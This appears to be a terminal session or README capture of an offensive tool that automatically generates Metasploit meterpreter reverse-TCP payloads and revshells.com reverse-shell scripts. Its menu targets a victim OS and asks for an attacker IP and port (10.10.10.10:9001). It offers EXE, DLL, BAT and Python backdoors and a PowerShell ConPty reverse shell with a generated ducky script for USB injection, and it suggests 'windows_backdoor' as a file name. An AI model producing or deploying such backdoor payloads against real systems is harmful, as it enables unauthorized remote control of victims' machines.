 Automatic metasploit payloads and revshells.com scripts
[1] WINDOWS
[2] ANDROID android/meterpreter/reverse_tcp
[3] MAC OS revshells.com python3 scripts
Choose Victim OS [1/2/3]: 1
Configure your IP and PORT
Set your IP: 10.10.10.10
Set your PORT: 9001
-TCP connection windows/x64/meterpreter/reverse_tcp
[1] EXE file
[2] DLL file
[3] BIN file
[4] BAT file
[5] PY  file
-TCP connection python/meterpreter/reverse_tcp
[6] EXE file
[7] BIN file
[8] PY  file
[9] DLL file
-POWERSHELL reverse shell
[10] Windows ConPty by antonioCoco (and auto generate ducky script with your IP and PORT)
Choose one payload: 10
File name without extension [ex: windows_backdoor]: win